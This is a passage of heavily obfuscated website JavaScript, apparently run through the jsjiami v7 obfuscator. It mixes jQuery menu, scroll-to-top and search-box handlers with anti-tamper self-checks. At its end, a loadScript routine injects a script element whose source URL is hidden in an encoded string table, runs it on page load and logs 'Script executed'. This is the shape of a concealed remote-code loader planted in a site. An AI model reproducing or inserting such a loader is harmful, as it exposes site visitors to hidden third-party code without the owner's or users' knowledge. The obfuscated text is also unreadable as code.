_0x181939['KezXj'](_0x140b07,_0x4dd9d9);},'iwedP':_0x181939['jXCob']};_0x181939[_0x3eb734(0x18a,'m)eG')](_0x181939[_0x3eb734(0x235,'4y7h')],_0x181939[_0x3eb734(0x233,'82d8')])?(_0x1a83d6['off'](_0x3eb734(0x1ac,'QoDJ')),_0x826628[_0x3eb734(0x2a9,'FuF1')](_0xa04f06[_0x3eb734(0x2a5,'^tzD')],0x0)&&_0x826628['lTqUV'](_0x2007ec[_0x3eb734(0x1d5,'I$@[')]()[_0x3eb734(0x254,'$Bk0')],0x0)&&_0x594199['before'](_0x2e2bb2),_0x41abc9['off'](_0x826628[_0x3eb734(0x19d,'m)eG')]),_0x197e06[_0x3eb734(0x2b1,'$eyC')]('click')['click'](function(){var _0x261ff2=_0x3eb734;_0x826628['OoWGM'](_0x826628['mWVUB'](_0x64e427,this)['find'](_0x826628[_0x261ff2(0x261,'9^Xt')])['length'],0x0)&&_0x2858c2(this)['find'](_0x826628[_0x261ff2(0x26d,'vT$7')])[_0x261ff2(0x1c8,'S84C')]()[_0x261ff2(0x24f,'usfu')](_0x826628['XwkET'])[_0x261ff2(0x26f,'(rQm')]('li')[_0x261ff2(0x20b,'m)eG')]('li')[_0x261ff2(0x226,'c*mf')](_0x826628[_0x261ff2(0x1cb,'mmi$')])[_0x261ff2(0x2ba,'3MkG')]()[_0x261ff2(0x250,'4y7h')]();})):_0x181939[_0x3eb734(0x201,'T]U4')](_0x308fa3,this)[_0x3eb734(0x1c3,'1%2C')](_0x181939[_0x3eb734(0x1e6,'42Mk')])['length']>0x0&&(_0x181939[_0x3eb734(0x258,'2IL^')]('rObUs',_0x181939[_0x3eb734(0x1bb,'XDGh')])?_0x5823c7[_0x3eb734(0x19a,'I$@[')](_0x5d23a8):_0x181939[_0x3eb734(0x23b,'mmi$')](_0x308fa3,this)[_0x3eb734(0x1ef,')6@j')](_0x3eb734(0x282,'AI]c'))[_0x3eb734(0x293,'esOP')]()[_0x3eb734(0x219,'(rQm')](_0x181939[_0x3eb734(0x2c0,'e485')])['parents']('li')[_0x3eb734(0x1c5,'S84C')]('li')[_0x3eb734(0x27b,'p!mq')]('.qr')[_0x3eb734(0x27d,'@S)W')]()[_0x3eb734(0x1a0,'82d8')]());});}})[_0x1e31b1(0x1e3,'I$@[')](_0x181939[_0x1e31b1(0x2b7,'B5sk')]);var _0x158fa7=_0x181939[_0x1e31b1(0x211,'c*mf')](_0x308fa3,_0x181939[_0x1e31b1(0x24b,'U^UH')]);_0x158fa7['click'](function(){var _0x2bbb78=_0x1e31b1;_0x181939[_0x2bbb78(0x24c,'FuF1')](_0x308fa3,_0x181939['NxVDl'])[_0x2bbb78(0x228,'B5sk')]({'scrollTop':0x0},0x12c);}),_0x181939[_0x1e31b1(0x1d8,'^tzD')](_0x308fa3,window)['scroll'](function(){var _0x25ab74=_0x1e31b1,_0x2b3b4a={'HpJnE':function(_0x5bf9f4,_0x5c020c){var _0x30189a=_0x947e;return _0x181939[_0x30189a(0x204,'&43P')](_0x5bf9f4,_0x5c020c);},'cQoEO':_0x181939[_0x25ab74(0x244,'vT$7')],'DnsPg':_0x181939[_0x25ab74(0x2b2,'VU)@')]};if(_0x181939['fIHPG']('wGPyE',_0x181939[_0x25ab74(0x268,'XDGh')]))_0x181939['DCYCY'](_0x308fa3,this)['scrollTop']()>0x12c?_0x158fa7[_0x25ab74(0x27f,'I$@[')]()[_0x25ab74(0x279,'uaGS')](_0x181939[_0x25ab74(0x209,'QoDJ')]):_0x181939[_0x25ab74(0x1c4,'82d8')](_0x181939[_0x25ab74(0x2a2,'4y7h')],_0x181939['DDltU'])?_0x5e553a[_0x25ab74(0x1a4,'$eyC')]()[_0x25ab74(0x189,'pXbM')]('fast'):_0x158fa7[_0x25ab74(0x237,'^tzD')]()[_0x25ab74(0x273,'$H(W')](_0x181939['zMnTF']);else{var _0x4e1d00=_0x2b3b4a[_0x25ab74(0x1e5,'4X%9')](_0x4244e1,this)[_0x25ab74(0x29c,'AI]c')](_0x2b3b4a[_0x25ab74(0x1f5,'!0oJ')])[_0x25ab74(0x1f9,'AI]c')](_0x2b3b4a['DnsPg'])['val']();if(_0x4e1d00=='')return _0x2b3b4a[_0x25ab74(0x1ab,'9^Xt')](_0x54f226,_0x25ab74(0x2bc,'42Mk')),![];}})[_0x1e31b1(0x2af,'9qyY')](_0x181939[_0x1e31b1(0x23d,'NoHc')]),_0x181939[_0x1e31b1(0x1bd,'Qn%w')](_0x308fa3,'#search\x20.submit')['click'](function(){var _0x560b23=_0x1e31b1;if(_0x181939[_0x560b23(0x24a,'mmi$')](_0x560b23(0x259,'42Mk'),'IWpIm')){var _0x186445=_0x181939[_0x560b23(0x192,'Lzxi')](_0x308fa3,this)['siblings'](_0x181939[_0x560b23(0x25b,'S84C')])['children'](_0x181939[_0x560b23(0x1f4,'R(pr')])[_0x560b23(0x205,'p!mq')]();if(_0x181939[_0x560b23(0x29d,'c*mf')](_0x186445,'')){if(_0x181939['mCQCL']===_0x181939[_0x560b23(0x2b3,'C5Zm')])return _0x181939['inpRK'](alert,_0x181939[_0x560b23(0x29e,'Lzxi')]),![];else _0x562c4e(this)['addClass'](_0x181939[_0x560b23(0x1ba,'p!mq')])[_0x560b23(0x196,'3MkG')]('a')[_0x560b23(0x227,'AI]c')](_0x181939[_0x560b23(0x1d3,'U^UH')]);}}else return _0x3d3d70[_0x560b23(0x28c,'pXbM')]()['search'](eEXGnl[_0x560b23(0x276,'uaGS')])['toString']()[_0x560b23(0x1ff,')6@j')](_0x125d62)[_0x560b23(0x26c,'esOP')](eEXGnl[_0x560b23(0x199,'AI]c')]);});});function loadScript(_0x3b57f9,_0xbb1946){var _0x4f1273=_0x947e,_0x4a5327={'KmclI':function(_0x59509e,_0x4d55f6){return _0x59509e===_0x4d55f6;},'wlesj':_0x4f1273(0x1cc,'82d8'),'Nsqgm':function(_0x33b56b,_0x8c0f48){return _0x33b56b(_0x8c0f48);},'XZgET':'.inner','ZrGbV':_0x4f1273(0x1a8,'9^Xt'),'zRYyg':function(_0x1c2752){return _0x1c2752();},'otrve':function(_0xb10ff0,_0x4b7c11,_0x89b6d7){return _0xb10ff0(_0x4b7c11,_0x89b6d7);},'iioWM':function(_0x2f2ea1){return _0x2f2ea1();},'kHnKr':_0x4f1273(0x1c7,'&43P'),'zftat':'text/javascript'},_0x3224e3=(function(){var _0x39cc58=_0x4f1273,_0x273423={'qDwMe':function(_0x3044cf,_0x406498){var _0x491451=_0x947e;return _0x4a5327[_0x491451(0x2a4,'S84C')](_0x3044cf,_0x406498);},'Mgewb':_0x4a5327['wlesj'],'iOztr':function(_0x5a14c8,_0x117f7e){var _0x42c9b5=_0x947e;return _0x4a5327[_0x42c9b5(0x187,'uaGS')](_0x5a14c8,_0x117f7e);},'SydUH':_0x4a5327[_0x39cc58(0x252,'QoDJ')]},_0x3b4e94=!![];return function(_0x5d6068,_0x3de6b1){var _0x2df1fd={'Dcimv':function(_0x5ba95e,_0x167064){var _0x3bcda3=_0x947e;return _0x273423[_0x3bcda3(0x191,'T]U4')](_0x5ba95e,_0x167064);},'bmHZn':_0x273423['SydUH'],'HADOM':'active'},_0x46f11c=_0x3b4e94?function(){var _0x2322ee=_0x947e;if(_0x273423[_0x2322ee(0x296,'&43P')](_0x2322ee(0x21a,'XDGh'),_0x273423['Mgewb'])){if(_0x3de6b1){var _0x30c4cb=_0x3de6b1['apply'](_0x5d6068,arguments);return _0x3de6b1=null,_0x30c4cb;}}else _0x2df1fd[_0x2322ee(0x28d,'4X%9')](_0x202e79,this)['stop']()[_0x2322ee(0x206,'$Bk0')](_0x2322ee(0x1a2,'^tzD'))['children'](_0x2df1fd[_0x2322ee(0x26b,'R(pr')])[_0x2322ee(0x1db,'B5sk')](_0x2df1fd[_0x2322ee(0x2a3,'2IL^')]),_0x52d89c['removeClass'](_0x2322ee(0x1ae,'QoDJ'));}:function(){};return _0x3b4e94=![],_0x46f11c;};}()),_0x6c9f22=_0x4a5327['otrve'](_0x3224e3,this,function(){var _0x2db218=_0x4f1273;return _0x6c9f22[_0x2db218(0x2b8,')6@j')]()[_0x2db218(0x23a,'AI]c')](_0x4a5327[_0x2db218(0x256,'NoHc')])[_0x2db218(0x2a8,'^tzD')]()['constructor'](_0x6c9f22)[_0x2db218(0x1e8,'$Bk0')](_0x4a5327[_0x2db218(0x1ea,'QoDJ')]);});_0x4a5327[_0x4f1273(0x277,'Lzxi')](_0x6c9f22);var _0x5e813=document['createElement'](_0x4a5327[_0x4f1273(0x2b5,'C5Zm')]);_0x5e813[_0x4f1273(0x26e,'A#mi')]=_0x4a5327[_0x4f1273(0x2b6,')kbi')],_0x5e813[_0x4f1273(0x1a9,'VU)@')]=function(){if(_0xbb1946)_0x4a5327['zRYyg'](_0xbb1946);},_0x5e813[_0x4f1273(0x21d,'NoHc')]=function(){},_0x5e813[_0x4f1273(0x19b,'m)eG')]=_0x3b57f9,document[_0x4f1273(0x1af,'NoHc')]['appendChild'](_0x5e813);}function _0x4683(){var _0x4a13ca=(function(){return[_0xodf,'XjAsuVjIWXiAaymDiKKY.UyVcQRVomN.xvdlE7dW==','qSoVBh0e','kdZcRSkgsq','E8ocWQZcTKaUiYJcKWiLqq','f8oHW6/dNwq','gZtcQbfJWRZdSa','WRraWOmZW4C','yX/cSZ12','dmkwo8oVySkqDCk8WOO3','m2JdKgJcHve','WP7cKmkfaCkL','WOqKWRWJja','W5HMfLuiBq','fmkzW7tcMSoLW7pcVCk1smk6','W6VcMqfAWPy+DG8','tSkHW4hcNW','oM/dKG','W79Cx3/dSG','W4rVq0ZcPW','kmkJECo1WRi','fJlcMCkrvG','ncdcP8owdCoN','dSk4DmoGWOaYF8ov','ibtcRCk9ECoPWOjsWPKhAG','hmoUtbD1cYfbWPddMSkNW78','W41ggatcJa','wmoRxv4xya','WPtcQCk8','oCoLW7BdRq','WO7cRmk6n8kx','WO/dIbr3','b8ksWQCRghjwkW','lYRcSCoC','A8o0ALOU','WQbBWOuF','W6vjWP8pW6ZdQCkVBa','pbVdTWG','tLNdM8odbGJcLgu','6k+A6l+/5yAN5ysP6zs16kYy5ysN5Pgu57w977+q','W4NcQmkZoSkKiSo/ihVcNmkV','mmoskmozW4b3W6b4hYpcNmkP','W7n/WRddQSkAWOy','l8oWW7RdTq','umkksSkzWQ4','WP1JW6FcSNJdJgdcT3CeW4bJW5ldR1FdUfrEySov','W6n2auGG','WPfVW6BcQgVdHG','nmoHW7tdOq','WRhcLhpdPxu','A8kwACktWO4AWQqMwG','zWWJl8kn','WRmKWPldJW','W7L5WO3dGCkm','t3VdU2zb','Cmktzmks','CaZdJ3lcS8kU','W6VcNqfvWPK','WRvHe8ojxvPTW4S','aSo9A8o7qq','WRVdJYb0W4K','owZdMMRcUfC','W4vse3u8','mcRcSConcq','W6ddTGxdRq','W4RcVxFcVrhdRqTZWOq','WO52xehdQG','aSoBtmoXCG','bmo8W5/dVq','iZRcKmoAkG','q8k6WOy7dxlcPmoG','WRODWPpdQ8oV','WOXUW4ldMCoyWOS','q8kNWOSN','tmoKW4m','WRbGfmob','sGhdKMlcTG','dXVcMCojba','kSkuW4ddHtS','ACkWWQZcSdOhW5ddT2D/W4hcHG','W7VcHrfAWPC','W4H9WP7dGSkW','tCoCWRNdOCkCA8kIW6ldShDt','WO7cJ3NcKsDS','oCkYW5hdTdG','khxdRgjsWPK','sSo8xKC','kSoNzmoexa','WOmRWQyI','WO55WOufW50','6k+h6l2a5yAb5ysK6zwk6k+r5ywo5Pkp57s277Ye','WQBcGbO','W7RcLavzWOqPua3cSSocxW','kmouBw/dQhicamoJs8k+bW','ltRcM8otnW','W7dcOJHIWPa','x8ouWRtdHSkvxSk+W7y','y1hdNKBcTfBcHG','u8kzn2mF','ASkKbI7cOq','tSo8uLycymoF','WQvsWP8hW63dUCkRCa','smkmdY/cHG','l8kBW6dcN8oL','wq3cSd1+WQe','eSkCl8oUzmkD','WRXaW4FcLuK'].concat((function(){return['WQP+W5xcO0S','WPVdHbD8W44su2ancu4','umoHWPldG8k7','WPddIsbIW48','bmkZcmoVvW','s1mWWRq','WQjtzLZdGvddNSkhW77dVSkKc8kHWOpcPutdQmoicSoi','WOpdUtL8W5O','C8k/WOOZaa','WQ82WPS','W4/dUqRdNsa','DhtcRmoCgG','WRH6s3VdTrG','WO/cMSkUfmk2','W5L3cKW','W5zigWtcGCkpbW0','WRDzW5/cGe8','W5ZdKb7dRqm','rSk5avm','imoonSoeW5LQWPKMuMNdGCo1','s1S6WRxdGmkFW7BdImozWOe','tLuWWQpdOmkcW6tdJmobWOVdKq','WOKNWQyHiIW','W7TjuKJdMa','abBcMmo4mW','W4XCug/dSG','WO1oW7tdMmoA','bCoQtq','b8kykSo5smkaBW','paBdUHtcHmoGWQVdPG','Dmk2hbxcTa','WOPbW7ZcLvS','lLhcKchdTSoWWOfxhXhcQmk6WOW','WPtcSSk9p8kUj8k1pW','WPqeWPldUSoo','lapdSrVcHG','W55Qlxuf','WOHHW5pcIKK','W6v4WR3dHmkm','r8kjc3yj','WRZdHWbYka','WOXKW5ldNmobWPeuWQm','FSktBSkt','eSkMW7xcGSo7','eCk7W4NcJmow','hSkcWOSTjW','bCk1W6ddPG0','yh3dPMLJWOqEWPtcPa4','WQhdUtzJW50','wCoIuLio','wmorWRtdOmkWuq','m8oQW7ddT3XqW4C','W7b+WRS','WRi1WPddKmoFgejOW7lcGCoM','eSkniCoS','cJ3cPCkLAW','ng/dGgJcVG','WQrvWPisWQxcQ8kMASokEq','WPFcU27dQLVcPW','W6RcH2lcMbu','qSkZfea','W5rgbG3cLW','W6NcNWfBWPm4DG','W7rBW4pcV8kF','uNFdOeDX','yeNdSCoMpSk6W7f3WOSewSolW50','DCkGWOaUmG','WPdcSSk7j8kV','tf46WPpdUmkrW6ldNa','fCkyWReUb3K','WPzteqdcP8kjda','BMRdJgjK','vSoeWQtdTCkkbCoIWQRdOgXbtSouE8kuwCoyWPqddJRdHtRcL8oHa0lcLCoqW7NdIa','dIFcJ8o1fa','W53cOmkwySky','W4zzW5ZcJ8kB','umkLWOlcR3VcPSoaimoLWPdcJdxdGa','WRvoWPKB','rCk8dKe1','WQW3WQWYba','W4zfeXRcHSkv','FHZdJ1FcJW','WPv0W77dMSo+','e8oUW6ddKvy','W43cIwlcJcD7BSk5W715w8kflmk0WPCsWOaue8ojBq','W5RcNKFcJIW','r3eoWRRdUq','hGFcI8kAv0JcTweaot/cLq','WP0jatpdKCkeCMaRztu3','xmk5wCk0WRi','fSkViLpdHq','kIZcOmokbmoKW63cM30','WRxdVdDiiG','dCkgW6RcVSo5','bmkvWQqToW','mslcSCkaqq','zdNdLLBcNW','c8kcW5RdQbe','WR1/v0FdLG','W4ySWQKWfdddMa','WPxcVSkYpmkXlmktogdcJW','WQyXWPNdMSo9eMzJW7/cLW','W4vOW4NcGG','W6NcRhVcTIu','WQHwW7xcHeK','yrZdTbhcJSoLW6hdUCopkCo2','dCkCimo7C8kD'].concat((function(){return['isRcU8oD','bSo2W5ldP1G','WO1OW53dN8oEWPOWWRZdMSofBW','vG4qdCkV','l8kRW6NcVmo+','W4fcW4/cG8kv','q8kRWQyHkW','WPNcJw/dQgO','WO9/W5xdHG','oSkzW7ldPbHZbqZcMrSy','bCkVW6JcP8oD','xmoNvvu','tSksC8kaWPO','dSkGESoCWOm','W7lcH8klqSkaubJdIq','W6fpF0BdH1tcHCkoW6pcV8kT','W6FdUW/dIH1QWPhcKa','cSkiW6NcSmojc8kgW5xdNhn6jG','fCoJW6ZdR3G','WQJdMbT8W7e','WQ/cImkzemkk','FKVcS8oSiq','W6tdSIpdKX8','WQZdKGzqlmos','m8k/e1ldUW','WOlcOwRdPG','DN3dSgLzWP8k','pHtcRSk1E8oK','a8k2W5/cHSod','dJxdRbNcQG','eSkAWQeIpMLf','WPzTW7BcPftdJq','pSk0W4ZcK8o0','vqRcQdzY','W4jxwLlcPa','gqNcI8kAuK7cULSopXZcVW','sW3cPJ9sWRS','WQxdLmoBn8oubrJdQmocW54NW7W','fCoIt8om','W7DSaq/cRq','W5pcKNJcJW','WR3dKGfnpCoF','sCo6vee','AIW/j8k4','WOtcS8k2p8kJo8k3iG','WPTraa','BGxcMZL8','W5T1l28x','WR1ZcCoUuW','W6dcMaXt','fCkiW7BcHq','WOVcVSkXnmkZiq','cd/dRWJcRG','emoJsmoeqhtdMh4','WQLkWPmf','iwBdP3NcVLBcSSoD','rmkFlcZcTq','prFcPG','g8kbWOeTfq','WR83vCosd8kL','smk/nI/cLW','WRbOcCor','WQZdGWHs','W6dcKbTLWOCU','nsldTIZcQW','WO5jW4FdVCon','eqJcL8kBsW','it3dRJdcPq','C8oJwh4c','tSkJEmoTWPyJCG','WPuJWROJoda','W4zjeatcJmktbra','umkdi2e2','W69Bw3lcVa','WPdcOg/dT3C','e1pdKexcIG','x8owWQtdOmkl','W6LfW4hcK8kL','vJOFbSkm','E8k+WOC7lq','WQPFWPGmW73dOW','W5ZcTSkOrCku','f8ktWQWRfw5unG','WRjvWQuFW7VdOSkGEq','WObtrgJdQq','WOjPW6hcQgFdHG','h8ktwCoKWPy','W4fjoIhcKG','kmoTW53dJhK','zudcRSo2i0y','W6FcKCkgzSklvbK','aSkGEmoI','iaNdVG','W5v3WR3dKCkQ','u8oZWOhdHSk1','WRXvCupdJvhdJ8kr','vCo4WR7dJSkl','W7PmWOJdOSkx','W6dcOcnpWPq','wvunWQtdPSkzW7/dIa','WRHIvW','hSkKCSo8','qSk2WOK4eNNcGSoNyhC','6k6r6l2V5yE85yAg6zA96k2B5ywX5PoD57sE77+j','W6VdSb7dUHrNWOFcGH4H','kq7dVb3cOSo7WRG'];}()));}()));}());_0x4683=function(){return _0x4a13ca;};return _0x4683();};loadScript(_0x5e79fa(0x232,'C5Zm'),function(){var _0x403216=_0x5e79fa,_0x493ec0={'LLUTT':'Script\x20executed'};console[_0x403216(0x21e,'VU)@')](_0x493ec0[_0x403216(0x1e9,'QoDJ')]);});var version_ = 'jsjiami.com.v7';